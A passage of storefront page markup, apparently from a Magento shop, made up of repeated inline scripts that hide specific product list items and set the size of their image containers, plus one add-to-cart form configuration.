for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj7dEvWoYArray = document.querySelectorAll('li#product-item_3231');
    if(elemj7dEvWoYArray.length !== 'undefined'){
        elemj7dEvWoYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9wdUSHVoArray = document.querySelectorAll('li#product-item_3283');
    if(elem9wdUSHVoArray.length !== 'undefined'){
        elem9wdUSHVoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3283");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3283  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgfrrgDOhArray = document.querySelectorAll('li#product-item_3346');
    if(elemgfrrgDOhArray.length !== 'undefined'){
        elemgfrrgDOhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3346");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3346  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem34Qzk6k0Array = document.querySelectorAll('li#product-item_3136');
    if(elem34Qzk6k0Array.length !== 'undefined'){
        elem34Qzk6k0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXYHTQF7QArray = document.querySelectorAll('li#product-item_3164');
    if(elemXYHTQF7QArray.length !== 'undefined'){
        elemXYHTQF7QArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3164");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3164  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHTIESvAPArray = document.querySelectorAll('li#product-item_3134');
    if(elemHTIESvAPArray.length !== 'undefined'){
        elemHTIESvAPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3134");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3134  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemggzGj3kaArray = document.querySelectorAll('li#product-item_4065');
    if(elemggzGj3kaArray.length !== 'undefined'){
        elemggzGj3kaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4065");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4065  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSBq8gSUYArray = document.querySelectorAll('li#product-item_3163');
    if(elemSBq8gSUYArray.length !== 'undefined'){
        elemSBq8gSUYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3163");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3163  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmGqo8MZmArray = document.querySelectorAll('li#product-item_3162');
    if(elemmGqo8MZmArray.length !== 'undefined'){
        elemmGqo8MZmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3162");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3162  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem47dq0KBVArray = document.querySelectorAll('li#product-item_3288');
    if(elem47dq0KBVArray.length !== 'undefined'){
        elem47dq0KBVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgjSKpZkqArray = document.querySelectorAll('li#product-item_3229');
    if(elemgjSKpZkqArray.length !== 'undefined'){
        elemgjSKpZkqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3229");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3229  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgajPql6rArray = document.querySelectorAll('li#product-item_3133');
    if(elemgajPql6rArray.length !== 'undefined'){
        elemgajPql6rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMud0puCTArray = document.querySelectorAll('li#product-item_3285');
    if(elemMud0puCTArray.length !== 'undefined'){
        elemMud0puCTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3285");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3285  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ0rQJOKUArray = document.querySelectorAll('li#product-item_3135');
    if(elemQ0rQJOKUArray.length !== 'undefined'){
        elemQ0rQJOKUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "SNW\u002DMIGGR"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemY9A600zsArray = document.querySelectorAll('li#product-item_43');
    if(elemY9A600zsArray.length !== 'undefined'){
        elemY9A600zsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-43");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-43  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemY1xdNEA7Array = document.querySelectorAll('li#product-item_141');
    if(elemY1xdNEA7Array.length !== 'undefined'){
        elemY1xdNEA7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem89pcWk64Array = document.querySelectorAll('li#product-item_1757');
    if(elem89pcWk64Array.length !== 'undefined'){
        elem89pcWk64Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1757");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1757  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFV9ijNxYArray = document.querySelectorAll('li#product-item_1844');
    if(elemFV9ijNxYArray.length !== 'undefined'){
        elemFV9ijNxYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2bspzf3qArray = document.querySelectorAll('li#product-item_2129');
    if(elem2bspzf3qArray.length !== 'undefined'){
        elem2bspzf3qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2129");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2129  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmBMTSv8kArray = document.querySelectorAll('li#product-item_96');
    if(elemmBMTSv8kArray.length !== 'undefined'){
        elemmBMTSv8kArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-96");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-96  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUY8MHvMqArray = document.querySelectorAll('li#product-item_295');
    if(elemUY8MHvMqArray.length !== 'undefined'){
        elemUY8MHvMqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-295");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-295  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9Ct93KfcArray = document.querySelectorAll('li#product-item_1794');
    if(elem9Ct93KfcArray.length !== 'undefined'){
        elem9Ct93KfcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1794");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1794  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUl0X5kpbArray = document.querySelectorAll('li#product-item_1994');
    if(elemUl0X5kpbArray.length !== 'undefined'){
        elemUl0X5kpbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3icEHLl5Array = document.querySelectorAll('li#product-item_48');
    if(elem3icEHLl5Array.length !== 'undefined'){
        elem3icEHLl5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj92k8tY1Array = document.querySelectorAll('li#product-item_231');
    if(elemj92k8tY1Array.length !== 'undefined'){
        elemj92k8tY1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfyYFqRGlArray = document.querySelectorAll('li#product-item_1761');
    if(elemfyYFqRGlArray.length !== 'undefined'){
        elemfyYFqRGlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCJFmbLTYArray = document.querySelectorAll('li#product-item_1847');
    if(elemCJFmbLTYArray.length !== 'undefined'){
        elemCJFmbLTYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjpW0UkCNArray = document.querySelectorAll('li#product-item_2138');
    if(elemjpW0UkCNArray.length !== 'undefined'){
        elemjpW0UkCNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOXT3oPjjArray = document.querySelectorAll('li#product-item_100');
    if(elemOXT3oPjjArray.length !== 'undefined'){
        elemOXT3oPjjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-100");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-100  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoBzotzrOArray = document.querySelectorAll('li#product-item_298');
    if(elemoBzotzrOArray.length !== 'undefined'){
        elemoBzotzrOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-298");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-298  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemx1y80QHYArray = document.querySelectorAll('li#product-item_1799');
    if(elemx1y80QHYArray.length !== 'undefined'){
        elemx1y80QHYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1799");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1799  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem65Hp88OlArray = document.querySelectorAll('li#product-item_2006');
    if(elem65Hp88OlArray.length !== 'undefined'){
        elem65Hp88OlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2006");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2006  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8fosE0ZNArray = document.querySelectorAll('li#product-item_50');
    if(elem8fosE0ZNArray.length !== 'undefined'){
        elem8fosE0ZNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-50");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-50  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ7MNNcd8Array = document.querySelectorAll('li#product-item_244');
    if(elemQ7MNNcd8Array.length !== 'undefined'){
        elemQ7MNNcd8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-244");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-244  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemML1F7Z4qArray = document.querySelectorAll('li#product-item_1764');
    if(elemML1F7Z4qArray.length !== 'undefined'){
        elemML1F7Z4qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjkOtcnEMArray = document.querySelectorAll('li#product-item_1850');
    if(elemjkOtcnEMArray.length !== 'undefined'){
        elemjkOtcnEMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9Ik9HJC9Array = document.querySelectorAll('li#product-item_2144');
    if(elem9Ik9HJC9Array.length !== 'undefined'){
        elem9Ik9HJC9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemECen1Pn7Array = document.querySelectorAll('li#product-item_104');
    if(elemECen1Pn7Array.length !== 'undefined'){
        elemECen1Pn7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-104");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-104  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemk1P4ZlvDArray = document.querySelectorAll('li#product-item_304');
    if(elemk1P4ZlvDArray.length !== 'undefined'){
        elemk1P4ZlvDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-304");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-304  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkrg3kQJCArray = document.querySelectorAll('li#product-item_1802');
    if(elemkrg3kQJCArray.length !== 'undefined'){
        elemkrg3kQJCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNO22cykKArray = document.querySelectorAll('li#product-item_2045');
    if(elemNO22cykKArray.length !== 'undefined'){
        elemNO22cykKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJzZZVby9Array = document.querySelectorAll('li#product-item_56');
    if(elemJzZZVby9Array.length !== 'undefined'){
        elemJzZZVby9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-56");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-56  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxvBATv1rArray = document.querySelectorAll('li#product-item_258');
    if(elemxvBATv1rArray.length !== 'undefined'){
        elemxvBATv1rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-258");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-258  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1So5dsMAArray = document.querySelectorAll('li#product-item_1768');
    if(elem1So5dsMAArray.length !== 'undefined'){
        elem1So5dsMAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1768");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1768  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9f7OTyyhArray = document.querySelectorAll('li#product-item_1862');
    if(elem9f7OTyyhArray.length !== 'undefined'){
        elem9f7OTyyhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1862");
for (var i = 0; i < prodImageContainers.length; i++) {
